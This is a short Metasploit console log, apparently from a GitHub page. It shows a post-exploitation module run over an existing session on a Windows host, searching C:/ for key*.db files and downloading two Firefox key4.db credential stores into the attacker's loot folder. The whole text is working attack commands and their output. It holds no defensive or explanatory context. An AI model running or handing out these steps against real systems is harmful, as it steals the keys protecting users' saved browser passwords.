 msf > use post/windows/gather/enum_files
msf post(windows/gather/enum_files) > set FILE_GLOBS key*.db
FILE_GLOBS => key*.db
msf post(windows/gather/enum_files) > set SESSION 1
SESSION => 1
msf post(windows/gather/enum_files) > set SEARCH_FROM C:/
SEARCH_FROM => C:/
msf post(windows/gather/enum_files) > run -j
[*] Post module running as background job 2.
[*] Searching C:/
[*] Downloading C:\Program Files\OpenSSH\home\IEUser\AppData\Roaming\Mozilla\Firefox\Profiles\l2cfprnt.default\key4.db
[+] key4.db saved as: /root/.msf4/loot/20181210131844_default_80.221.145.77_host.files_429544.db
[*] Downloading C:\Users\IEUser\AppData\Roaming\Mozilla\Firefox\Profiles\l2cfprnt.default\key4.db
[+] key4.db saved as: /root/.msf4/loot/20181210131845_default_80.221.145.77_host.files_807907.db
[*] Done!